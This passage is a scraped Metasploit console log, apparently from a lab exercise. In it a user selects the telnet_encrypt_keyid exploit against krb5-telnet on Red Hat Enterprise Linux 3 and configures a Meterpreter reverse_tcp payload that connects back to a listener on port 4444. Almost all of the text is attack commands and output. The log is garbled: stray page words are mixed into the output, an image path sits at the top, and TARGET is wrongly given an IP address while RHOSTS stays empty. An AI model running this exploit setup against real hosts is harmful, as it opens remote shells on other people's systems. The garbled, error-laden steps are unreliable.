 msf6 > use exploit/linux/telnet/telnet_encrypt_keyid
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show target
[-] Invalid parameter "target", use "show -h" for more information
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show targets
Exploit targets:
File System
Id  Name
--  ----
0   Automatic
1   Red Hat Enterprise Linux 3 (krb5-telnet)
Home
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > set TARGET 192.168.109.129
TARGET => 192.168.109.129
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show options
SHELLPHISH
Module options (exploit/linux/telnet/telnet_encrypt_keyid):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        The password for the specified username
RHOSTS                     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT     23               yes       The target port (TCP)
USERNAME                   no        The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.109.128  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show targets
Exploit targets: